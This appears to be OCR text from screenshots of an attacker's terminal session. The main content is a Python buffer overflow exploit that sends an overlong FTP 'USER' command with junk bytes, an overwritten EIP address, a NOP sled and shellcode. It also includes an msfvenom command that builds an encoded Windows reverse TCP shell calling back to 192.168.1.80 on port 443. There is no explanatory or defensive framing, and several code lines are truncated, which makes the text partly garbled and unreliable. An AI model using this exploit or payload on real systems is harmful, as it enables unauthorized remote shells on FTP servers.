 Shell No. 1
Shell No. 1
Shell No. 1
10:29 PM
Shell No. 1
File Actions Edit View Help
GNU nano 5.4
#!/usr/share/python
import socket,sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],21))
data = s.recv(1024)
inicio="USER "
junk="\x41" * 230
eip="\x40\x45\x3a\x77" #0×773A4540
nops="\x90" * 104
#msfvenom -a x86 --platform windows -p window
end ="\r\n"
exploit= inicio + junk + eip + nops + buf + e
s.send(exploit)
s.close()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was
Shell No. 1
File Actions Edit View Help
16: from /usr/share/rubygems-integration/all/gems/bundler-2.2.5/lib/bundler/spec_set.rb:197:in `block in tsort_each_child'
15: from /usr/share/rubygems-integration/all/gems/bundler-2.2.5/lib/bundler/spec_set.rb:197:in `each'
14: from /usr/share/rubygems-integration/all/gems/bundler-2.2.5/lib/bundler/spec_set.rb:197:in `block (2 levels) in tsort_each_child'
13: from /usr/lib/ruby/2.7.0/tsort.rb:421:in `block in each_strongly_connected_component_from'
12: from /usr/lib/ruby/2.7.0/tsort.rb:415:in `each_strongly_connected_component_from'
11: from /usr/lib/ruby/2.7.0/tsort.rb:415:in `call'
10: from /usr/share/rubygems-integration/all/gems/bundler-2.2.5/lib/bundler/spec_set.rb:195:in `tsort_each_child'
9: from /usr/share/rubygems-integration/all/gems/bundler-2.2.5/lib/bundler/spec_set.rb:195:in `each'
8: from /usr/share/rubygems-integration/all/gems/bundler-2.2.5/lib/bundler/spec_set.rb:197:in `block in tsort_each_child'
7: from /usr/share/rubygems-integration/all/gems/bundler-2.2.5/lib/bundler/spec_set.rb:197:in `each'
6: from /usr/share/rubygems-integration/all/gems/bundler-2.2.5/lib/bundler/spec_set.rb:197:in `block (2 levels) in tsort_each_child'
5: from /usr/lib/ruby/2.7.0/tsort.rb:416:in `block in each_strongly_connected_component_from'
4: from /usr/lib/ruby/2.7.0/tsort.rb:416:in `include?'
3: from /usr/share/rubygems-integration/all/gems/bundler-2.2.5/lib/bundler/lazy_specification.rb:54:in `hash'
2: from /usr/share/rubygems-integration/all/gems/bundler-2.2.5/lib/bundler/lazy_specification.rb:54:in `hash'
1: from /usr/lib/ruby/vendor_ruby/rubygems/version.rb:250:in `hash'
/usr/lib/ruby/vendor_ruby/rubygems/version.rb:372:in `canonical_segments': Interrupt
❯ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.80 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 2806:101e:b:48d:a00:27ff:fe1d:9db2 prefixlen 64 scopeid 0×0<global>
inet6 fe80::a00:27ff:fe1d:9db2 prefixlen 64 scopeid 0×20<link>
inet6 2806:101e:b:48d:a383:48f6:84e6:6213 prefixlen 64 scopeid 0×0<global>
ether 08:00:27:1d:9d:b2 txqueuelen 1000 (Ethernet)
RX packets 13898 bytes 12192707 (11.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8748 bytes 1370327 (1.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 28 bytes 1400 (1.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28 bytes 1400 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
home/zk ✓ # msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp lhost=192.168.1.80 lport=443 -b '\x00\x0d\x0a' -e x86/shikata_ga_nai -f python
ZERIALKILL
ZERIALKILLER
ZERIALKILLER
ZERIALKILLER
Zerialkiller